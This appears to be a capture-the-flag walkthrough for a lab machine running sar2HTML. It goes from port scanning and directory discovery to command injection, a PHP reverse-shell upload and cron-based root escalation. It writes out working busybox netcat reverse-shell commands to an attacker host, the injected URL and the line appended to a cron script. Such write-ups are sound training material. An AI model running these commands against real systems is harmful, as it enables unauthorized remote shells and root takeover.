Information gathering
- Nmap + Rustscan, scan all the portals, and a fast scan to make sure the result is correct
sudo nmap -p- 172.16.33.13
sudo rustscan -a 172.16.33.132. Nmap and RustScan results
80/tcp open http
80/tcp open http syn-ack ttl 633. Focus on 80 only
sudo nmap -p 80 -A 172.16.33.13

4. Directory bursting
dirsearch -u http://172.16.33.13
5. Find robots.txt, which gives a hint, guess it is a directory 'sar2HTML'

6. The system name and version number are given; use searchsploit


7. It has remote code execution, and it gives us the Python script

Reproduction
There are three ways to getshell
Plan1: manual

2. Revershell: this box cannot run -e parameter, so we run `which busybox` to see if it works. `busybox` is a software that integrates many common Unix tools; it can be used if nc does not work
busybox nc 10.8.0.21 12345 -e bash

3. `http://172.16.33.13/sar2HTML/index.php?plot=;busybox nc 10.8.0.21 12345 -e bash`

nc -lnvp 123454. Improve the shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
Plan 2: Use the given poc
- Copy the Python script into the current working directory
locate php/webapps/49344.py
cp /usr/share/exploitdb/exploits/php/webapps/49344.py /home/kali/xxxx2. Reverseshell


Plan3: file upload
- Copy kali reverse shell into the current working directory
cp /usr/share/webshells/php/php-reverse-shell.php /home/kali/xxxx2. Modify the reverse shell

3. Upload the reverse shell




4. After clicking the plot button, it gives you a new path

5. Click the `rev.php`
Privilege escalation
- Cron Job, there is a task which starts every 5 mins called `finally.sh` and have not wwwdata user has no write rights. It uses another script called `write.sh` , and wwwdata can write.
cat /etc/crontab


2. Modify `write.sh` to access root, we can write a reverse shell and let the `finally.sh` execute it and wait for a few mins
echo 'busybox nc 10.8.0.21 12345 -e bash' >> write.sh